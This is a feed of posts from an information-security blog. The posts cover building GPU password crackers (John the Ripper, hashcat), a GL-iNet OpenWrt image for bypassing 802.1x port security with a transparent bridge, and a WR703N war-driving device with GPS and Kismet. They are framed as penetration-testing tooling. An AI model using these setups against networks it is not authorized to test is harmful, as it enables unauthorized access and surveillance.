Quantcast
Channel: jedge.com Information Security
Viewing all 45 articles
Browse latest View live

John the Ripper 1.7.9 Jumbo 7 with Nvidia CUDA GPU Support

$
0
0

Install the latest John the Ripper 1.7.9 with the Jumbo 7 patch. Before downloading John you will need to install the CUDA development files. See this blog article for instructions on how to install the latest Nvida drivers for Ubuntu 13.10 and latest CUDA development files.

$ cd ~/source
~/source$ wget http://openwall.com/john/g/john-1.7.9-jumbo-7.tar.gz
~/source$ tar zxvf john-1.7.9-jumbo-7.tar.gz
~/source$ cd john-1.7.9-jumbo-7/src
~/source/john-1.7.9-jumbo-7/src$ make linux-x86-64-cuda

/usr/bin/ld: error: /usr/local/lib/libcrypto.a(md5_dgst.o): multiple definition of 'MD5_Update'
/usr/bin/ld: md5.o: previous definition here
/usr/bin/ld: error: /usr/local/lib/libcrypto.a(md5_dgst.o): multiple definition of 'MD5_Final'
/usr/bin/ld: md5.o: previous definition here
/usr/bin/ld: error: /usr/local/lib/libcrypto.a(md5_dgst.o): multiple definition of 'MD5_Init'
/usr/bin/ld: md5.o: previous definition here
collect2: error: ld returned 1 exit status
make[1]: *** [../run/john] Error 1
make[1]: Leaving directory `/home/edge/tools/john-1.7.9-jumbo-7/src'

Please see this for details on the issue https://github.com/magnumripper/JohnTheRipper/pull/255/

~/source/john-1.7.9-jumbo-7/src$ make clean
~/source/john-1.7.9-jumbo-7/src$ vim Makefile

For this tutorial the line you need to modify is 60 so don’t follow exactly what issue 255 tells you to change.
Change this one line…

CFLAGS = -c -Wall -O2 -fomit-frame-pointer -Wdeclaration-after-statement -I/usr/local/include $(HAVE_NSS) $(OMPFLAGS) $(JOHN_CFLAGS) $(AMDAPP)

To these two lines…

HAVE_OPENSSL = -DHAVE_OPENSSL
CFLAGS = -c -Wall -Wdeclaration-after-statement -O2 -fomit-frame-pointer -I/usr/local/include $(HAVE_NSS) $(HAVE_GMP) $(HAVE_KRB5) $(HAVE_OPENSSL) $(OMPFLAGS) $(JOHN_CFLAGS) $(AMDAPP)

~/source/john-1.7.9-jumbo-7/src$ make linux-x86-64-cuda
~/source/john-1.7.9-jumbo-7/src$ cd ..
~/source/john-1.7.9-jumbo-7$ sudo mv run /opt/john

To use john from the command line invoke the full path.

# /opt/john/john


Ubuntu 14.04 – JtR 1.7.9 Jumbo 7 – oclHashcat 1.2 – NVIDIA CUDA

$
0
0

This tutorial does the least amount of compiling using as much as possible from the Ubuntu 14.04 repositories.

Enable the NVIDIA binary drivers from Ubuntu repository (https://help.ubuntu.com/community/BinaryDriverHowto/Nvidia)


~# lspci -vvnn | grep NVIDIA
01:00.0 VGA compatible controller [0300]: NVIDIA Corporation GK106 [GeForce GTX 650 Ti] [10de:11c6] (rev a1) (prog-if 00 [VGA controller])

~# apt-get install libcuda1-331 nvidia-cuda-dev nvidia-cuda-toolkit
~# nvopencc -v
NVIDIA (R) CUDA Open64 Compiler
Cuda compilation tools, release 5.5, V5.5.0
Built on 2013-07-17
Open64 Compiler Suite: Version 4.1
Built on: 2013-07-17
Thread model: posix
GNU gcc version 3.4.5 (Open64 4.2 driver)

Install John the Ripper 1.7.9 Jumbo 7 with Nvidia CUDA support.


~$ mkdir ~/tools
~$ cd ~/tools
~/tools$ wget http://openwall.com/john/g/john-1.7.9-jumbo-7.tar.gz
~/tools$ tar zxvf john-1.7.9-jumbo-7.tar.gz
~/tools$ cd john-1.7.9-jumbo-7/src
~/tools/john-1.7.9-jumbo-7/src$ make linux-x86-64-cuda

DONE…no issues as seen from the previous tutorial on Ubuntu 13.10.

Install oclHashcat version 1.2


~$ sudo apt-get install p7zip
~$ mkdir ~/tools
~$ cd ~/tools
~/tools$ wget http://hashcat.net/files/cudaHashcat-1.20.7z
~/tools$ p7zip -d cudaHashcat-1.20.7z
~/tools$ cd cudaHashcat-1.20

DONE…run some of the example scripts to confirm and test the speed of your graphics card
~/tools/cudaHashcat-1.20$ sudo ./cudaExample0.sh

Recycle WR703N Case for the Expander

$
0
0

The TP-Link WR703N Expander is an open source hardware extension to the TP-Link WR703N. It was created by Kean Electronics (http://www.kean.com.au/) and can be purchased from Seeed Studio (http://www.seeedstudio.com/).  I won’t go into the details of what the Expander includes and what you can do with it.  This article details how I created my own enclosure for the Expander since I don’t have a 3D printer and I didn’t want to purchase the enclosure from one of the 3D printer fabrication sites.

Since the goal of the Expander project was to match the form factor of the WR703N I saw no reason why I couldn’t re-purpose one of the WR703N cases to house the Expander.  While it is the same form factor the positioning of the usb, serial, and io ports required modification to the case.  The only case modification I wanted to do was to the lid.  However, the location of one of the USB A ports would require modification of the case itself which I did not want to do (outside of some internal modifications to properly fit the Expander).  The location of the USB A port in question is near the Micro USB port of the WR703N used to power the device.  So instead of soldering the USB header that comes with the Expander kit I jerry rigged a Micro USB header using some wire and hot glue.  As you can see from the pictures below it turned out pretty nice and functions the same as the original header with the adapter cable I created.

Solder Wire Wrap to USB Header Points on Bottom of Board

Solder Wire Wrap to Micro USB Header and Position on Expander using Hot Glue

USB Port Available Through WR703N Power Connector

Cutting the holes in the lid is a pain in the ass but using a dremel, drill, x-acto knife, plyers, and a rasp I’m able to get okay shaped right-angled holes.  But I did go through three lids before I was comfortable with the outcome!

WR703N Lid with USB, Serial 1 + 2, and IO Connector Holes Cut out.

Expander Hooked Up to the WR703N

Your Physical Security Toolkit – The GL-iNet

$
0
0

In 2013 I presented at the Rhode Island Bsides about the work I did with the TP-Link wr703n creating a “Super” Minipwner (real ingenious name). Below is the abstract for my talk.

The TP-Link WR703N is a low cost wireless access point that has replaced the venerable Linksys WRT54G as the most popular device to crack open and tinker with. Many project tutorials have sprung up on how to hack this device from a hardware and software perspective. One such project is the “minipwner” coined by Kevin Bong with his site www.minipwner.com. This talk builds off of that concept by trying to upgrade and implement as many features as possible while still keeping the original case. Why the original case? Because I said so. We double the RAM and flash storage, add a usb hub, usb sdcard reader storage, usb to Ethernet port, serial port over usb, and finally we have integration with the Teensy so you can run keyboard commands remotely over WiFi. I call this device the very original name of super-minipwner.

Super Minipwner

The TP-Link wr703n is a fun device to tinker with but I want to step it up a notch and use a device that already had two network ports. I always pined after the wr720n (the Chinese model) and even got my hands on one to play with. However, the RAM and Flash were the same as the wr703n and I didn’t want to ruin the device upgrading it. 4mb of flash storage and 32mb of RAM just isn’t going to cut it. Also the devices are harder to find and more expensive…and nobody is selling services on Ebay to upgrade the wr720n like the wr703n. Though if you asked him I bet he would. The router is also larger in size due to AC outlet plug.

Then the Openwrt forums started discussing the GL-iNet. I was hooked the moment I saw it. They took the wr703n and added everything a hacker could want. Two network ports, easy access to GPIO and Serial pins, 64mb of RAM, 16mb of flash, internal power header, and a connector for an external antenna. This all in the same dimensions of the wr703n. The new penetration testing device created using the GL-iNet will be documented in several parts.

Part 1 – Building Openwrt for the GL-iNet

Part 2 – Using Openwrt to Bypass 802.1x Port Security

Part 3 – Remote HID Attacks with a Teensy 2.0 – The Build
Part 3.1 – Remote HID Attacks with a Teensy 3.1 – The Build

Part 4 – Remote HID Attacks with a Teensy – Testing Your Build / Getting Started

Part 5 – Remote HID Attacks with a Teensy – Peensy Code

Openwrt for the GL-iNet (v 2) – Bypass 802.1x Port Security

$
0
0


Bypass 802.1x Port Security w/ Openwrt
Background


During an internal and wireless penetration I was unprepared for the port security in the environment. I had to travel internationally and the Statement of Work and Rules of Engagement did not detail the extent of the internal testing and what was to be tested. Penetration Testers know what it is like to conduct a “Penetration Test” when sales staff and client management setup the engagement. Needless to say I was upset at the delay only due to the time it would take to configure a device to bypass the port security when I only had a week onsite to conduct the testing. Luckily I had brought along my PCEngines Alix 62f (used previously in my Custom Power Pwn). I had brought it for the wireless testing as it was configured for wireless client attacks. Using the work done by Alva Lease ‘Skip’ Duckwall IV and presented at DEFCON 19 in 2011. I reconfigured the Alix to show the client how easy it is to bypass port security. Well I never want to encounter a similar situation again but I also don’t want to carry yet another device with me when traveling. Having the device be as small as possible while service multiple purposes would be ideal. That is why I’m using the GL-iNet with the Openwrt operating system for this project.

Version 2 of this tutorial builds off of version 1 but additional work is done to help you build an image that will allow you to bypass 802.1x port security without any post install customization (as shown in this previous post). Also some network recon tools are included as well.

Obtaining Openwrt
*Note: Everything is done from the latest version of Ubuntu LTS (14.04).

For this tutorial we will work out of your home directory. We will download the latest code for Openwrt Attitude Adjustment 12.09 (AA) and a patch from the GL-iNet website. We will also need to modify two files so that we can compile the 16mb image of AA for the GL-iNet. The two files we will modify are ar71xx/image/Makefile and firmware-utils/src/mktplinkfw.c.

But first we will apply the AA patch provided by GL-iNet using the utility quilt.

Make sure your environment has the software required, including quilt.

$ sudo apt-get update
$ sudo apt-get install git-core build-essential libssl-dev subversion libncurses5-dev zlib1g-dev gawk gcc-multilib flex gettext quilt xsltproc libxml-parser-perl mercurial bzr ecj cvs unzip

To setup quilt you want a file called .quiltrc in your home directory with the following lines:
QUILT_DIFF_ARGS="--no-timestamps --no-index -pab --color=auto"
QUILT_REFRESH_ARGS="--no-timestamps --no-index -pab"
QUILT_PATCH_OPTS="--unified"
QUILT_DIFF_OPTS="-p"
EDITOR="nano"

How you accomplish this is up to you. Open gedit and paste, open vim and paste, or do the following from the command line.
$ echo -e QUILT_DIFF_ARGS="--no-timestamps --no-index -pab --color=auto"'\n'QUILT_REFRESH_ARGS="--no-timestamps --no-index -pab"'\n'QUILT_PATCH_OPTS="--unified"'\n'QUILT_DIFF_OPTS="-p"'\n'EDITOR="nano" > ~/.quiltrc

Move to your home directory obtain AA, update and download the package source files, and patch it using quilt.
$ cd ~/
$ git clone git://git.openwrt.org/12.09/openwrt.git attitude_adjustment
$ cd attitude_adjustment
~/attitude_adjustment$ git clone https://github.com/alzhao/Openwrt-patches-for-GL.iNet.git patches
~/attitude_adjustment$ echo 000-gl_aa1209.patch > patches/series
~/attitude_adjustment$ quilt push -a

Download and install all available “feeds”, create our configuration file to build what we need.

$ cd ~/attitude_adjustment
~/attitude_adjustment$ ./scripts/feeds update -a
~/attitude_adjustment$ ./scripts/feeds install -a
~/attitude_adjustment$ make menuconfig

Go forth and select all of these packages to be included in the image and not as a modules (asterisk (*) instead of (M)).

Network —> (mii-tool & tcpdump)
Network —>Firewall (arptables & ebtables)
Network —>Firewall—>iptables (iptables-mod-conntrack-extra, iptables-mod-extra, iptables-mod-filter, iptables-mod-iface, iptables-mod-ipopt, iptables-mod-ipset, iptables-mod-ipv4options, iptables-mod-nat-extra, iptables-mod-rawnat, iptables-mod-tee)
Kernel modules —>Netfilter Extensions (kmod-arptables, kmod-ebtables, kmod-ebtables-ipv4, kmod-ebtables-ipv6)
Kernel modules —>Network Support (kmod-bridge, kmod-llc, kmod-stp)
Libraries —>(libpcap,wireless-tools)
Base system —>busybox Networking Utilities —>arp
Kernel modules —>Filesystems (kmod-fs-ext4, kmod-fs-ntfs & kmod-fs-vfat)
Kernel modules —>USB Support (kmod-usb-ohci, kmod-usb-uhci, kmod-usb2, kmod-usb-storage, kmod-usb-storage-extras)
Kernel modules —>Native Language Support (kmod-nls-cp437, kmod-nls-base & kmod-nls-iso8859-1)

“Hacker” Tools
Network —>NMAP Suite (ncat-ssl,ndiff,nmap-ssl,nping)
Network —>wireless (aircrack-ng,aircrack-ptw,kismet-client,kismet-server,reaver)
Libraries —>(libcap,libncurses,libnl,libpcre,terminfo,uclibcxx,zlib)
Libraries —>SSL (libopenssl)
Base system —>(libstdcpp)

Custom Files
The best place to learn about adding custom files to your image build is the OpenWrt Wiki, specifically here.

Create Directories to Store Out Custom Files

$ mkdir -p ~/attitude_adjustment/files/etc/init.d
$ mkdir -p ~/attitude_adjustment/files/etc/config
$ mkdir -p ~/attitude_adjustment/files/etc/rc.d

Custom Wireless Configuration Files
$ vim ~/attitude_adjustment/files/etc/config/wireless
config wifi-device  radio0
        option type     mac80211
        option channel  11
        option hwmode   11ng
        option path     'platform/ar933x_wmac'
        option htmode   HT20
        list ht_capab   SHORT-GI-20
        list ht_capab   SHORT-GI-40
        list ht_capab   RX-STBC1
        list ht_capab   DSSS_CCK-40

config wifi-iface
        option device   radio0
        option network  lan
        option mode     ap
        option ssid     att-wifi #or whatever you want to call it
        option encryption psk2
        option key      'mysupersecretPassWord'
        option hidden   1

Custom Network Configuration Files
$ vim ~/attitude_adjustment/files/etc/config/network
config interface 'loopback'
        option ifname 'lo'
        option proto 'static'
        option ipaddr '127.0.0.1'
        option netmask '255.0.0.0'

Custom System Configuration Files
$ vim ~/attitude_adjustment/files/etc/config/system
config system
        option hostname GLiNet #or whatever you want to call it
        option timezone UTC

Custom System Control Configuration File
$ vim ~/attitude_adjustment/files/etc/sysctl.conf
kernel.panic=3
net.ipv4.conf.default.arp_ignore=1
net.ipv4.conf.all.arp_ignore=1
net.ipv4.ip_forward=1
net.ipv4.icmp_echo_ignore_broadcasts=1
net.ipv4.icmp_ignore_bogus_error_responses=1
net.ipv4.tcp_ecn=0
net.ipv4.tcp_fin_timeout=30
net.ipv4.tcp_keepalive_time=120
net.ipv4.tcp_syncookies=1
net.ipv4.tcp_timestamps=1
net.ipv4.tcp_sack=1
net.ipv4.tcp_dsack=1

net.ipv6.conf.default.forwarding=1
net.ipv6.conf.all.forwarding=1

net.netfilter.nf_conntrack_acct=1
net.netfilter.nf_conntrack_checksum=0
net.netfilter.nf_conntrack_max=16384
net.netfilter.nf_conntrack_tcp_timeout_established=3600
net.netfilter.nf_conntrack_udp_timeout=60
net.netfilter.nf_conntrack_udp_timeout_stream=180

There are four files in the tarball and it is just easier to provide the files then figure out how to disable some of this shit in OpenWrt. Included in the tarball is the bridge script you will need to create the transparent bridge. But also included are dnsmasq, firewall, and telnet files with permissions where execution is removed. Best way to disable them without removing them.
$ cd ~/attitude_adjustment/files/etc/
~/attitude_adjustment/files/etc$ wget http://www.jedge.com/code/glinet.openwrt.init.d.build.tar.gz
tar xzvf glinet.openwrt.init.d.build.tar.gz

Create a symlink for the bridge script so it will start when the device boots.
$ cd ~/attitude_adjustment/files/etc/rc.d
~/attitude_adjustment/files/etc/rc.d$ ln -s ../init.d/bridge S90bridge
~/attitude_adjustment/files/etc/rc.d$ ln -s ../init.d/bridge K95bridge

Why set your root password after the first boot? Why not set it in your image before you install it?
echo "yoursecret" | makepasswd --clearfrom=- --crypt-md5 |awk '{print $2}'
$1$uZ9fJ7OE$A8KGOGcOR4fP3/XEsxQaa0
$ vim ~/attitude_adjustment/files/etc/shadow
root:$1$uZ9fJ7OE$A8KGOGcOR4fP3/XEsxQaa0:0:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
network:*:0:0:99999:7:::
nobody:*:0:0:99999:7:::

Move back to the home directory and obtain the latest trunk of Openwrt. We do this because we want to copy two files from Openwrt trunk to AA that include information for building a 16mb firmware for the GL-iNet. Then we remove the trunk downloaded.
$ cd ~/
$ git clone git://git.openwrt.org/openwrt.git openwrt_trunk
$ cp ~/openwrt_trunk/tools/firmware-utils/src/mktplinkfw.c ~/attitude_adjustment/tools/firmware-utils/src/mktplinkfw.c
$ cp ~/openwrt_trunk/target/linux/ar71xx/image/Makefile ~/attitude_adjustment/target/linux/ar71xx/image/Makefile
$ rm -rf openwrt_trunk

Now we can compile our image. Once complete your image will be find in ~/attitude_adjustment/bin/ar71xx called openwrt-ar71xx-generic-gl-inet-6416A-v1-squashfs-factory.bin
cd ~/attitude_adjustment
~/attitude_adjustment$ make


Documenting how to upgrade (or downgrade) the firmware of your GL-iNet is tricky as I don’t know the state of your device so we are going to use a method I’m sure you haven’t messed with. We are going to use the U-boot Web Method of upgrading. You will need to pry open your GL-iNet and connect a serial to USB adapter as documented from the GL-iNet website. Visit the two links below.

http://www.gl-inet.com/docs/smartrouter/?diy_hardware.html
http://www.gl-inet.com/docs/smartrouter/?diy_serial.html

Then boot your device and enter the web failsafe mode following the directions also found on the GL-iNet website.

http://www.gl-inet.com/docs/smartrouter/?diy_flashing.html

Connect to your USB serial device and then plug in your GL-iNet. Immediately hit the “F” key to enter the U-boot mode and enter httpd to start the failsafe web server. We will need to connect to the WAN port and assign an IP address in the 192.168.1.0/24 range, open a web browser, and go to http://192.168.1.1

From the web interface upload the firmware you compiled. It should be called openwrt-ar71xx-generic-gl-inet-6416A-v1-squashfs-factory.bin.

References

A Bridge Too Far Defeating Wired 802.1X with a Transparent Bridge Using Linux by Alva Lease ‘Skip’ Duckwall IV
Presentation Slides: https://www.defcon.org/images/defcon-19/dc-19-presentations/Duckwall/DEFCON-19-Duckwall-Bridge-Too-Far.pdf
Presentation (Youtube): http://youtu.be/u3T3lUxKm18
Issue discussing the use of ebtables and packets not being forwarded up the IP chain. The reason we had to re-enable bridged firewalling in Openwrt. http://stackoverflow.com/questions/17116126/iptables-ebtables-bridge-utils-prerouting-forward-to-another-server-via-single
Also mentioned in getting SSLStrip to work in a hak5.org forum. https://forums.hak5.org/index.php?/topic/26780-guide-for-installing-sslstrip-on-openwrt/

WR703N with GPS Module

$
0
0

WR703N with GPS Module
This tutorial uses the WR703N serial port with a u-blox REYAX RY836AI GNSS receiver module for a super-portable War-Walking / War-Driving device.

Obtaining Openwrt
*Note: Everything is done from the latest version of Ubuntu LTS (14.04).

For this tutorial we will work out of your home directory. We will download the latest code for Openwrt Barrier Breaker 14.07 (BB). We are using BB since gpsd will compile. I haven’t gotten it to work in Chaos Calmer 15.05 yet.

Make sure your environment has the software required.

$ sudo apt-get update
$ sudo apt-get install git-core build-essential libssl-dev subversion libncurses5-dev zlib1g-dev gawk gcc-multilib flex gettext quilt xsltproc libxml-parser-perl mercurial bzr ecj cvs unzip

Get the latest code for Barrier Breaker

$ cd ~/
$ git clone git://git.openwrt.org/14.07/openwrt.git barrier_breaker
Cloning into 'barrier_breaker'...
remote: Counting objects: 10545, done.
remote: Compressing objects: 100% (7917/7917), done.
remote: Total 10545 (delta 3667), reused 8061 (delta 2033)
Receiving objects: 100% (10545/10545), 12.92 MiB | 2.24 MiB/s, done.
Resolving deltas: 100% (3667/3667), done.
Checking connectivity... done.

Download and install all available “feeds”, create our configuration file to build what we need.

$ cd ~/barrier_breaker
~/barrier_breaker$ ./scripts/feeds update -a
~/barrier_breaker$ ./scripts/feeds install -a
~/barrier_breaker$ make menuconfig

Go forth and select all of these packages to be included in the image and not as a modules (asterisk (*) instead of (M)).

Target System (Atheros AR7xxx/AR9xxx)
Target Profile (TP-LINK TL-WR703N)

[*] Build the OpenWrt Image Builder
[*] Build the OpenWrt SDK
[*] Build the OpenWrt based Toolchain

Network —> (gpsd & gpsd-clients)
Network —>wireless (kismet-server)
Utilities —>coreutils —> coreutils-stty
The pre-requisite libraries and support packages will automatically be selected for gpsd and kismet.

You may also want support for USB storage especially if you also plan on capturing the wireless network traffic.

Kernel modules —>Filesystems (kmod-fs-ext4, kmod-fs-ntfs & kmod-fs-vfat)
Kernel modules —>USB Support (kmod-usb-ohci, kmod-usb-uhci, kmod-usb2, kmod-usb-storage, kmod-usb-storage-extras)
Kernel modules —>Native Language Support (kmod-nls-cp437, kmod-nls-base & kmod-nls-iso8859-1)

I also like to add support for my USB Wireless Devices including my Alfa AWUS036H, Alfa AWUS036EW, and TP-LINK TL-WN722N

Kernel modules —>Wireless Drivers —>kmod-ath9k-htc & kmod-rtl8187

Terminate console on serial port (UART)
We can’t have our kernel spitting error messages to the serial port. Nor can we allow the console to interact with it. You can visit the OpenWrt Wiki page at here.

~/barrier_breaker$ grep -n CONFIG_CMDLINE target/linux/ar71xx/config-3.10
138:CONFIG_CMDLINE="rootfstype=squashfs,jffs2 noinitrd"
139:CONFIG_CMDLINE_BOOL=y
140:# CONFIG_CMDLINE_OVERRIDE is not set
Line 138 it is! Modify rootfstype=squashfs,jffs2 noinitrd to rootfstype=squashfs,jffs2 noinitrd console=null
~/barrier_breaker$ sed -i '138s/.*/CONFIG_CMDLINE="rootfstype=squashfs,jffs2 noinitrd console=null"/' target/linux/ar71xx/config-3.10

Custom Files
The best place to learn about adding custom files to your image build is the OpenWrt Wiki, specifically here.

Create Directories to Store Out Custom Files

$ mkdir -p ~/barrier_breaker/files/etc/init.d
$ mkdir -p ~/barrier_breaker/files/etc/config
$ mkdir -p ~/barrier_breaker/files/etc/rc.d
$ mkdir -p ~/barrier_breaker/files/etc/kismet

Disable Console on serial port
I know we disabled the console by editing the kernel but I want to be sure…or maybe you don’t want to modify the console via the kernel. You can visit the OpenWrt Wiki page at here.

$ vim ~/barrier_breaker/files/etc/inittab
::sysinit:/etc/init.d/rcS S boot
::shutdown:/etc/init.d/rcS K shutdown
#::askconsole:/bin/ash --login

$ vim ~/barrier_breaker/files/etc/sysctl.conf
kernel.printk = 0 4 1 7
kernel.panic=3
net.ipv4.conf.default.arp_ignore=1
net.ipv4.conf.all.arp_ignore=1
net.ipv4.ip_forward=1
net.ipv4.icmp_echo_ignore_broadcasts=1
net.ipv4.icmp_ignore_bogus_error_responses=1
net.ipv4.igmp_max_memberships=100
net.ipv4.tcp_ecn=0
net.ipv4.tcp_fin_timeout=30
net.ipv4.tcp_keepalive_time=120
net.ipv4.tcp_syncookies=1
net.ipv4.tcp_timestamps=1
net.ipv4.tcp_sack=1
net.ipv4.tcp_dsack=1

net.ipv6.conf.default.forwarding=1
net.ipv6.conf.all.forwarding=1

net.netfilter.nf_conntrack_acct=1
net.netfilter.nf_conntrack_checksum=0
net.netfilter.nf_conntrack_max=16384
net.netfilter.nf_conntrack_tcp_timeout_established=7440
net.netfilter.nf_conntrack_udp_timeout=60
net.netfilter.nf_conntrack_udp_timeout_stream=180

# disable bridge firewalling by default
net.bridge.bridge-nf-call-arptables=0
net.bridge.bridge-nf-call-ip6tables=0
net.bridge.bridge-nf-call-iptables=0

Custom Wireless Configuration Files
$ vim ~/barrier_breaker/files/etc/config/wireless
config wifi-device  radio0
        option type     mac80211
        option channel  11
        option hwmode   11g
        option path     'platform/ar933x_wmac'
        option htmode   HT20

config wifi-iface
        option device   radio0
        option network  lan
        option mode     ap
        option ssid     warmachine #or whatever you want to call it
        option encryption psk2
        option key      'mysupersecretPassWord'
        option hidden   1

Custom Network Configuration Files
$ vim ~/barrier_breaker/files/etc/config/network
config interface 'loopback'
        option ifname 'lo'
        option proto 'static'
        option ipaddr '127.0.0.1'
        option netmask '255.0.0.0'

config interface 'lan'
        option ifname 'eth0'
        option force_link '1'
        option type 'bridge'
        option proto 'static'
        option ipaddr '192.168.1.225'
        option netmask '255.255.255.0'

Custom System Configuration Files
$ vim ~/barrier_breaker/files/etc/config/system
config system
        option hostname KisWrt #or whatever you want to call it
        option timezone UTC

Setup Serial Port
$ vim ~/barrier_breaker/files/etc/rc.local
# Put your custom commands here that should be executed once
# the system init finished. By default this file does nothing.
stty -F /dev/ttyATH0 9600 sane
exit 0

gpsd Configuration File
$ vim ~/barrier_breaker/files/etc/config/gpsd
config gpsd core
    option device    "/dev/ttyATH0"
    option port    "2947"
    option listen_globally    "false"
    option enabled    "true"

Now for the kismet.conf file. I’m not going to list the entire file for this tutorial. Below are the options I change in /etc/kismet/kismet.conf. Then I show you how to just download the file with the changes already made.
Modify These Variables
servername=KisWrt
logprefix=/tmp
ncsource=wlan0
listen=tcp://0.0.0.0:2501
allowedhosts=127.0.0.1,192.168.1.0/24
gps=true
gpstype=gpsd
gpsreconnect=true
logtypes=gpsxml,netxml

cd ~/barrier_breaker/files/etc/kismet
~/barrier_breaker/files/etc$ wget http://www.jedge.com/code/wr703n.kismet.conf -O kismet.conf

Kismet Startup Script
This script includes code to pull the date and time from our GPS before starting Kismet.

vim ~/barrier_breaker/files/etc/init.d/kismet
#!/bin/sh /etc/rc.common
 
START=99
STOP=10
 
start() {
    date -s '2015-01-01 00:00:01'
    sleep 1
    killall ntpd 
    sleep 30 #wait for gps to get a lock
    GPSDATE=`gpspipe -w | head -10 | grep TPV | sed -r 's/.*"time":"([^"]*)".*/\1/' | head -1 |sed -r 's/T/ /g' | awk -F"." '{print $1}'`
    date -s "$GPSDATE"
    /usr/sbin/ntpd       
        kismet_server --config-file /etc/kismet/kismet.conf --daemonize --silent
}                 
 
stop() {          
       killall kismet_server
     
}

Create a symlink so kismet_server and gpsd start when the device boots.
$ cd ~/barrier_breaker/files/etc/rc.d
~/barrier_breaker/files/etc/rc.d$ ln -s ../init.d/gpsd S50gpsd
~/barrier_breaker/files/etc/rc.d$ ln -s ../init.d/gpsd K20gpsd
~/barrier_breaker/files/etc/rc.d$ ln -s ../init.d/kismet S95kismet
~/barrier_breaker/files/etc/rc.d$ ln -s ../init.d/kismet K10kismet

Why set your root password after the first boot? Why not set it in your image before you install it?

echo "yoursecret" | makepasswd --clearfrom=- --crypt-md5 |awk '{print $2}'
$1$uZ9fJ7OE$A8KGOGcOR4fP3/XEsxQaa0
$ vim ~/barrier_breaker/files/etc/shadow
root:$1$uZ9fJ7OE$A8KGOGcOR4fP3/XEsxQaa0:0:0:99999:7:::
daemon:*:0:0:99999:7:::
ftp:*:0:0:99999:7:::
